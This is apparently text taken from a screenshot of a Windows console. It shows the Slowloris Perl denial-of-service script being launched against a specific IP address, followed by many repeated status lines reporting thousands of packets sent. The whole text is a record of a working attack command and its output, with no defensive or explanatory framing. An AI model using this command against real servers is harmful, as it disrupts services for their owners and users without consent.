 C:\Users\xXaralampos\Desktop\cmd.exe - slowloris.pl  -dns 109.234.76.170
Current stats:  Slowloris has now sent 2236 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 2430 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 3261 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 3347 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 3465 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 3547 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 3958 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 4028 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 4114 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 4192 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 4282 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 4344 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 4454 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 4520 packets successfully.
This thread now sleeping for 100 seconds...